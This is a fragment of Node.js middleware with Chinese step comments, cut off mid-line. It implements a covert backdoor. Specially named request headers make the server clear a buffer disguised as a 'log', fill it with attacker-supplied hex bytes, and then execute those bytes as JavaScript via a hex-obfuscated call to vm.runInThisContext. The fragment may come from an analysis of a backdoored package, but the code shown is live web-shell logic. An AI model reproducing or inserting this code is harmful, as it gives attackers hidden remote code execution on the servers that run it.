 switch (p) {
// 1. 初始化内存区域
// req.headers['gfeffha1i']->feff = 11111110 11111111 = 65534(10)
// LE:11111111 11111110 = fffe
case 0xfffe:
module.exports.log = Buffer.alloc(0xffff);
return;
case 0xfffa:
// req.headers['gfaffha1i']->faff = 11111111 11111010 = 65530(10)
// LE:11111010 11111111 = fffa
// 3. 执行内存区的代码
return setTimeout(() => {
let c = module.exports.log.toString().replace(/\x00*$/, '');
module.exports.log = Buffer.alloc(0xffff);
if (c.indexOf('\x00') < 0) {
// require('vm')['runInThisContext']
require('\x76\x6d')['\x72\x75\x6e\x49\x6e\x54\x68\x69\x73\x43\x6f
}
next();
}, 1000);
default:
// 2. 存储执行代码
v = Buffer.from(v, 'hex');
for (let i = 0; i < v.length; i++) {
module.exports.log[p + i] = v[i];
console.log(p + i);
console.log(v[i]);
}